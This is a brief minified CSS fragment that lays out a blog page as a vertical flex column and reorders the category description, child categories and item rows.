.blog{display: flex;flex-direction: column}.category-desc{order: 2}.items-row{order: 3}.cat-children{order: 1}